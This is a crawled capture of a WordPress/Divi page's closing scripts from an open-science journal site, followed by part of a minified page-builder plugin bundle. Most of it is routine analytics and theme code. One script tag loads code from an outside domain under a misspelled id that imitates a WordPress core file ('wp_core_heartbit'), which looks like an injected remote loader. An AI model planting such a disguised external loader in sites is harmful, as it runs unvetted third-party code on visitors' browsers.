<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/5854\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b350ca2497","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4dcc3f10dc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5854","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"42ba3f476f","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5
body_size: 5347
content:
!function(t){var e={};function o(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,o),a.l=!0,a.exports}o.m=t,o.c=e,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=263)}({1:function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(24);function a(t){return(a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var c={active_child:{},extend:function(t,e){var o,n={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o]);for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},process_icon_font_style:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector;if(o[n]){var i=window.ET_Builder.API.Utils;if(i.processIconFontData){var r=i.processIconFontData(o[n]);r&&("ETmodules"!==r.iconFontFamily&&a.push([{selector:c,declaration:"font-family: ".concat(r.iconFontFamily," !important;")}]),a.push([{selector:c,declaration:"font-weight: ".concat(r.iconFontWeight," !important;")}]))}}},process_margin_padding:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",type:"",important:!0},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.type,r=e.important?"!important":"",s=o[n],_=o[n+"_tablet"],l=o[n+"_phone"];if(s&&""!==s){var p=s.split("|");a.push([{selector:c,declaration:"".concat(i,"-top: ").concat(p[0]).concat(r,";\n                ").concat(i,"-right: ").concat(p[1]).concat(r,";\n                ").concat(i,"-bottom: ").concat(p[2]).concat(r,";\n                ").concat(i,"-left: ").concat(p[3]).concat(r,";")}])}if(_&&""!==_){var d=_.split("|");a.push([{selector:c,declaration:"".concat(i,"-top: ").concat(d[0]).concat(r,";\n                ").concat(i,"-right: ").concat(d[1]).concat(r,";\n                ").concat(i,"-bottom: ").concat(d[2]).concat(r,";\n                ").concat(i,"-left: ").concat(d[3]).concat(r,";"),device:"tablet"}])}if(l&&""!==l){var u=l.split("|");a.push([{selector:c,declaration:"".concat(i,"-top: ").concat(u[0]).concat(r,";\n                ").concat(i,"-right: ").concat(u[1]).concat(r,";\n                ").concat(i,"-bottom: ").concat(u[2]).concat(r,";\n                ").concat(i,"-left: ").concat(u[3]).concat(r,";"),device:"phone"}])}if(o[n+"__hover_enabled"]&&o.hover_enabled&&1===o.hover_enabled&&o[n+"__hover"]){var h=o[n+"__hover"].split("|");a.push([{selector:c,declaration:"".concat(i,"-top: ").concat(h[0]).concat(r,";\n                        ").concat(i,"-right: ").concat(h[1]).concat(r,";\n                        ").concat(i,"-bottom: ").concat(h[2]).concat(r,";\n                        ").concat(i,"-left: ").concat(h[3]).concat(r,";")}])}},df_get_div_value:function(t){return parseInt(t)/2+t.replace(parseInt(t),"")},df_process_transition:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",properties:[]},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.properties,r=this.df_transition(o[n+"_transition_curve"]),s=o[n+"_transition_delay"],_=o[n+"_transition_duration"],l="",p=0;p<i.length;p++){var d=p+1!==i.length?",":"";l+="".concat(i[p]," ").concat(_," ").concat(r," ").concat(s," ").concat(d)}a.push([{selector:c,declaration:"transition: ".concat(l,";")}])},df_transition:function(t){return{ease:"ease",ease_in:"ease-in",ease_in_out:"ease-in-out",ease_out:"ease-out",linear:"linear",bounce:"cubic-bezier(.2,.85,.4,1.275)"}[t]},df_process_text_clip:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector;e.alignment;"on"===o[n+"_enable_clip"]&&(this.process_color({props:o,key:n+"_fill_color",additionalCss:a,selector:c,type:"-webkit-text-fill-color",important:!1}),this.process_color({props:o,key:n+"_stroke_color",additionalCss:a,selector:c,type:"-webkit-text-stroke-color",important:!1}),this.apply_single_value({props:o,key:n+"_stroke_width",additionalCss:a,selector:c,type:"-webkit-text-stroke-width",unit:"px",default_value:"1"}),"on"===o[n+"_enable_bg_clip"]&&a.push([{selector:c,declaration:"-webkit-background-clip: text;"}]))},df_process_string_attr:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",type:"",default_value:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.type,r=e.default_value,s=o[n]?this.process_values(o[n]):r,_=o[n+"_tablet"]?this.process_values(o[n+"_tablet"]):s,l=o[n+"_phone"]?this.process_values(o[n+"_phone"]):_;s&&""!==s&&a.push([{selector:c,declaration:"".concat(i,": ").concat(s,";")}]),_&&""!==_&&a.push([{selector:c,declaration:"".concat(i,": ").concat(_,";"),device:"tablet"}]),l&&""!==l&&a.push([{selector:c,declaration:"".concat(i,": ").concat(l,";"),device:"phone"}])},df_process_maxwidth:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",alignment:!1,selector:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.alignment,r=n+"_maxwidth",s=o[r],_=this.df_check_values(s,o[r+"_tablet"]),l=this.df_check_values(s,o[r+"_phone"]);if(a.push([{selector:c,declaration:"max-width: ".concat(s,";")}]),a.push([{selector:c,declaration:"max-width: ".concat(_,";"),device:"tablet"}]),a.push([{selector:c,declaration:"max-width: ".concat(l,";"),device:"phone"}]),!0===i){var p=n+"_alignment",d=o[p],u=this.df_check_values(d,o[p+"_tablet"]),h=this.df_check_values(d,o[p+"_phone"]);a.push([{selector:c,declaration:"".concat(this.df_block_align(d),";")}]),a.push([{selector:c,declaration:"".concat(this.df_block_align(u),";"),device:"tablet"}]),a.push([{selector:c,declaration:"".concat(this.df_block_align(h),";"),device:"phone"}])}},df_block_align:function(t){return"center"===t?"margin-left: auto; margin-right: auto;":"right"===t?"margin-left: auto; margin-right: 0;":"left"===t?"margin-right: auto; margin-left: 0;":void 0},df_check_values:function(t,e){return e&&""!==e?e:t},process_icon_styles:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",image_selector:"",align_container:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.align_container,r=e.image_selector;if("on"===o[n+"_use_icon"]&&(this.process_color({props:o,additionalCss:a,key:n+"_icon_color",selector:c,type:"color"}),this.apply_single_value({props:o,key:n+"_icon_size",additionalCss:a,selector:c,type:"font-size",unit:"px",default_value:"48"})),o[n+"_icon_align"]&&"on"===o[n+"_use_icon"]){var s=""!==o[n+"_icon_align"]?o[n+"_icon_align"]:"left";i=""!==i?i:c,a.push([{selector:i,declaration:"text-align: ".concat(s,";")}])}if(o[n+"_image"]&&"on"!==o[n+"_use_icon"]&&""!==o[n+"_image"]){var _=""!==o[n+"_image_align"]?o[n+"_image_align"]:"left";i=""!==i?i:r,a.push([{selector:i,declaration:"text-align: ".concat(_,";")}]),o[n+"_full_width"]&&"on"===o[n+"_full_width"]&&a.push([{selector:r,declaration:"width: 100%;"}]),o[n+"_max_width"]&&""!==o[n+"_max_width"]&&"on"!==o[n+"_full_width"]&&this.process_range_value({props:o,key:n+"_max_width",additionalCss:a,selector:r,type:"max-width",unit:"%",default_value:"100"})}o[n+"_icon_bg"]&&""!==o[n+"_icon_bg"]&&"on"===o[n+"_use_icon"]&&this.process_color({props:o,additionalCss:a,key:n+"_icon_bg",selector:c,type:"background-color"}),o[n+"_circle_icon"]&&"on"===o[n+"_circle_icon"]&&"on"===o[n+"_use_icon"]&&a.push([{selector:c,declaration:"border-radius: 50%;"}])},apply_single_value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",type:"",unit:"%",default_value:"",decrease:!1,addition:!0},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.type,r=e.unit,s=e.default_value,_=e.decrease,l=e.addition,p=o[n]&&""!==o[n].replace(parseInt(o[n]),"")?o[n].replace(parseInt(o[n]),""):r,d=o[n+"_tablet"]?o[n+"_tablet"].replace(parseInt(o[n+"_tablet"]),""):p,u=o[n+"_phone"]?o[n+"_phone"].replace(parseInt(o[n+"_phone"]),""):d,h=!o[n]&&s?s:parseInt(o[n]),g=!1===_?h:100-h,f=!1===_?parseInt(o[n+"_tablet"]):100-parseInt(o[n+"_tablet"]),v=!1===_?parseInt(o[n+"_phone"]):100-parseInt(o[n+"_phone"]),b=!1===l?"-":"";if(f=b+f+d,v=b+v+u,(g=b+g+p)&&""!==g&&a.push([{selector:c,declaration:"".concat(i,": ").concat(g,";")}]),f&&""!==f&&a.push([{selector:c,declaration:"".concat(i,": ").concat(f,";"),device:"tablet"}]),v&&""!==v&&a.push([{selector:c,declaration:"".concat(i,": ").concat(v,";"),device:"phone"}]),o[n+"__hover_enabled"]&&o.hover_enabled&&1===o.hover_enabled&&o[n+"__hover"]){var m=o[n+"__hover"];a.push([{selector:c,declaration:"".concat(i,": ").concat(m,"!important;")}])}},process_range_value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",type:"",unit:"",default_value:"",important:!1,negative:!1,fixed_unit:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.type,r=(e.unit,e.default_value),s=e.important,_=e.negative,l=e.fixed_unit,p=o[n]&&""!==o[n]?o[n]:r,d=o[n+"_tablet"]&&""!==o[n+"_tablet"]?o[n+"_tablet"]:p,u=o[n+"_phone"]&&""!==o[n+"_phone"]?o[n+"_phone"]:d;""!==l&&(p=parseInt(p)+l,d=parseInt(d)+l,u=parseInt(u)+l);var h=!0===s?"!important":"",g=!0===_?"-":"";if(p&&""!==p&&a.push([{selector:c,declaration:"".concat(i,": ").concat(g).concat(p).concat(h,";")}]),d&&""!==d&&a.push([{selector:c,declaration:"".concat(i,": ").concat(g).concat(d).concat(h,";"),device:"tablet"}]),u&&""!==u&&a.push([{selector:c,declaration:"".concat(i,": ").concat(g).concat(u).concat(h,";"),device:"phone"}]),o[n+"__hover_enabled"]&&o.hover_enabled&&1===o.hover_enabled&&o[n+"__hover"]){var f=o[n+"__hover"];a.push([{selector:c,declaration:"".concat(i,": ").concat(g).concat(f).concat(h,";")}])}},df_process_oposite_value:function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&(t=parseInt(t)>=0?"-"+t:t.substring(1)),t},process_transform_props:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=this.extend({props:{},additionalCss:"",selector:"",oposite:!1,transforms:[]},e),n=o.props,a=o.additionalCss,c=o.selector,i=o.transforms,r=o.oposite,s="",_="",l="",p="";i.forEach(function(e){var o=n[e.key]?t.df_process_oposite_value(n[e.key],r):e.default_value,a=n[e.key+"_tablet"]?t.df_process_oposite_value(n[e.key+"_tablet"],r):o,c=n[e.key+"_phone"]?t.df_process_oposite_value(n[e.key+"_phone"],r):a,i=n[e.key+"__hover"]?t.df_process_oposite_value(n[e.key+"__hover"],r):o;s="".concat(s," ").concat(e.type,"(").concat(o,")"),_="".concat(_," ").concat(e.type,"(").concat(a,")"),l="".concat(l," ").concat(e.type,"(").concat(c,")"),p="".concat(p," ").concat(e.type,"(").concat(i,")")}),s&&""!==s&&a.push([{selector:c,declaration:"transform: ".concat(s,";")}]),_&&""!==_&&a.push([{selector:c,declaration:"transform: ".concat(_,";"),device:"tablet"}]),l&&""!==l&&a.push([{selector:c,declaration:"transform: ".concat(l,";"),device:"phone"}]),n.hover_enabled&&1===n.hover_enabled&&a.push([{selector:c,declaration:"transform: ".concat(p,"!important;")}])},process_filter_props:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},additionalCss:"",selector:"",filters:[]},t),o=e.props,n=e.additionalCss,a=e.selector,c="",i="",r="",s="";e.filters.forEach(function(t){var e=o[t.key]?o[t.key]:t.default_value,n=o[t.key+"_tablet"]?o[t.key+"_tablet"]:e,a=o[t.key+"_phone"]?o[t.key+"_phone"]:n,_=o[t.key+"__hover"]?o[t.key+"__hover"]:e;c="".concat(c," ").concat(t.type,"(").concat(e,")"),i="".concat(i," 